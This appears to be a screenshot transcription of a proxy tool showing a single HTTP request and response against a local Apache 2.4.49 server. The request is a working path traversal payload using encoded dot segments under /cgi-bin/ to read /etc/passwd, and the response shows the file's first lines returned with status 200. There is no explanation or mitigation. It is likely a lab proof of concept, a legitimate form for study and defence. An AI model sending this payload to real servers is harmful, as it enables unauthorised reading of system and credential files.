 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host: 127.0.0.1:12345
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Connection: close
6
7
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Oct 2021 15:24:28 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin